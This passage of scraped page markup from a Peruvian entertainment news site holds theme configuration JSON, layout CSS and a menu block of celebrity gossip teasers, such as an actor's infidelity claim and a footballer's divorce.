eight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_94_3d3","tdc_css_class_style":"tdi_94_3d3_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_94_3d3"}';
block_tdi_94_3d3.td_column_number = "3";
block_tdi_94_3d3.block_type = "tdb_header_mega_menu";
block_tdi_94_3d3.post_count = "5";
block_tdi_94_3d3.found_posts = "12";
block_tdi_94_3d3.header_color = "";
block_tdi_94_3d3.ajax_pagination_infinite_stop = "";
block_tdi_94_3d3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_94_3d3);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_94_3d3 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/pietro-sibille-afirma-que-su-ex-novia-andrea-luna-le-fue-infiel/" rel="bookmark" class="td-image-wrap " title="Pietro Sibille afirma que su ex novia Andrea Luna le fue infiel" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/pietro1-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/pietro1-648x600.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/farandula/" class="td-post-category">Farándula</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/pietro-sibille-afirma-que-su-ex-novia-andrea-luna-le-fue-infiel/" rel="bookmark" title="Pietro Sibille afirma que su ex novia Andrea Luna le fue infiel">Pietro Sibille afirma que su ex novia Andrea Luna le fue infiel</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T08:10:31-05:00" >diciembre 3, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/pietro-sibille-afirma-que-su-ex-novia-andrea-luna-le-fue-infiel/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El actor Pietro Sibille se refirió a su pasada relación con la actriz Andrea Luna, quien fue captada besándose con el popular ‘ricolás’ de...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/las-primeras-declaraciones-de-rodrigo-gato-cuba-tras-oficialmente-divorciarse-de-melissa-paredes-la-vida-continua/" rel="bookmark" class="td-image-wrap " title="Declaraciones de Rodrigo ‘Gato’ Cuba tras oficialmente divorciarse de Melissa Paredes “La vida continúa”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/955uiu-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/955uiu-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/farandula/" class="td-post-category">Farándula</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/las-primeras-declaraciones-de-rodrigo-gato-cuba-tras-oficialmente-divorciarse-de-melissa-paredes-la-vida-continua/" rel="bookmark" title="Declaraciones de Rodrigo ‘Gato’ Cuba tras oficialmente divorciarse de Melissa Paredes “La vida continúa”">Declaraciones de Rodrigo ‘Gato’ Cuba tras oficialmente divorciarse de Melissa Paredes “La vida continúa”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T22:04:43-05:00" >noviembre 30, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/las-primeras-declaraciones-de-rodrigo-gato-cuba-tras-oficialmente-divorciarse-de-melissa-paredes-la-vida-continua/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El programa “Amor y Fuego” compartió imágenes del futbolista tras firmar su divorcio en una notaría.

Rodrigo ‘Gato’ Cuba y Melissa Paredes se divorciaron. El...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/magaly-medina-destruye-a-gisela-valcarcel-y-la-tilda-de-hipocrita-por-tomarse-foto-en-mototaxi/" rel="bookmark" class="td-image-wrap " title="Magaly Medina destruye a Gisela Valcárcel y la tilda de hipócrita por tomarse foto en mototaxi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/Magaly-Medina-y-Gisela-Valcarcel-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/Magaly-Medina-y-Gisela-Valcarcel-648x675.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/farandula/" class="td-post-category">Farándula</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/magaly-medina-destruye-a-gisela-valcarcel-y-la-tilda-de-hipocrita-por-tomarse-foto-en-mototaxi/" rel="bookmark" title="Magaly Medina destruye a Gisela Valcárcel y la tilda de hipócrita por tomarse foto en mototaxi">Magaly Medina destruye a Gisela Valcárcel y la tilda de hipócrita por tomarse foto en mototaxi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-28T06:51:01-05:00" >noviembre 28, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/magaly-medina-destruye-a-gisela-valcarcel-y-la-tilda-de-hipocrita-por-tomarse-foto-en-mototaxi/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">La conductora de espectáculos soltó fuertes calificativos en contra de la popular ‘Señito’ por el siguiente mensaje inspirador que publicó en su Instagram:

&quot;No eres...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/carlos-galdos-se-burla-de-gisela-y-ethel-en-su-nuevo-programa-de-tv/" rel="bookmark" class="td-image-wrap " title="Carlos Galdós se burla de Gisela y Ethel en su nuevo programa de TV" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/carlosg3-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/carlosg3-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/espectaculos/" class="td-post-category">Espectáculos</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/carlos-galdos-se-burla-de-gisela-y-ethel-en-su-nuevo-programa-de-tv/" rel="bookmark" title="Carlos Galdós se burla de Gisela y Ethel en su nuevo programa de TV">Carlos Galdós se burla de Gisela y Ethel en su nuevo programa de TV</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T09:37:32-05:00" >noviembre 18, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/carlos-galdos-se-burla-de-gisela-y-ethel-en-su-nuevo-programa-de-tv/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El exconductor radial Carlos Galdós estrenó nuevo programa en Panamericana Televisión por todo lo alto y, como era de esperarse, su actuación ya viene...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/quienes-son-las-chicas-tulum-y-por-que-se-las-conoce-con-ese-nombre/" rel="bookmark" class="td-image-wrap " title="¿Quiénes son las Chicas Tulum y por qué se las conoce con ese nombre?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/07/ChicasTulum_Port-min-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/07/ChicasTulum_Port-min-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/farandula/" class="td-post-category">Farándula</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/quienes-son-las-chicas-tulum-y-por-que-se-las-conoce-con-ese-nombre/" rel="bookmark" title="¿Quiénes son las Chicas Tulum y por qué se las conoce con ese nombre?">¿Quiénes son las Chicas Tulum y por qué se las conoce con ese nombre?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-16T14:36:19-05:00" >julio 16, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/quienes-son-las-chicas-tulum-y-por-que-se-las-conoce-con-ese-nombre/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El supuesto ampay de André Carrillo y Jefferson Farfán con las Chicas Tulum ha causado gran revuelo en redes sociales y ahora muchos se...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_94_3d3" data-td_block_id="tdi_94_3d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_94_3d3" data-td_block_id="tdi_94_3d3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-136"><a href="https://datoaldia.com/category/virales/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-play-rectangle1"></i> Virales</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_95_998 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95_998" >
<style>
/* custom css */
.tdi_95_998 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_95_998 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_95_998 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_95_998{
				    flex-direction: column-reverse;
				}.tdi_95_998 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_95_998 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_95_998 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_95_998:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_95_998:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_95_998.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_95_998.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_95_998 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_95_998 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_95_998 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_95_998 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_95_998 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_95_998 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_95_998 .entry-thumb{
					background-position: center 50%;
				}.tdi_95_998 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_95_998 .td-module-meta-info,
				.ie11 .tdi_95_998 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_95_998 .td-post-vid-time{
					display: block;
				}.tdi_95_998 .td-module-meta-info,
				.tdi_95_998 .td-next-prev-wrap{
					text-align: center;
				}.tdi_95_998 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_95_998.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_95_998 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_95_998 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_95_998 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_95_998 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_95_998 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_95_998 .td-post-author-name{
					display: none;
				}.tdi_95_998 .td-post-date,
				.tdi_95_998 .td-post-author-name span{
					display: none;
				}.tdi_95_998 .entry-review-stars{
					display: inline-block;
				}.tdi_95_998 .td-icon-star,
                .tdi_95_998 .td-icon-star-empty,
                .tdi_95_998 .td-icon-star-half{
					font-size: 15px;
				}.tdi_95_998 .td-module-comments{
					display: none;
				}.tdi_95_998 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_95_998:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_95_998 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_95_998 .td-module-title a{
					color: #000000;
				}.tdi_95_998 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_95_998.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_95_998 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_95_998 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_95_998 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_95_998 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_95_998 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95_998 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95_998 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_95_998 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_998 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_95_998 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_95_998 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_95_998 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_95_998 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95_998 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95_998 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_95_998 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_95_998 .td-module-container:before{
					bottom: -0px;
				}.tdi_95_998 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_95_998 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_95_998.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_95_998 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_998 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_95_998 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_95_998 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_95_998 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_95_998 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_95_998 = new tdBlock();
block_tdi_95_998.id = "tdi_95_998";
block_tdi_95_998.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"20","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 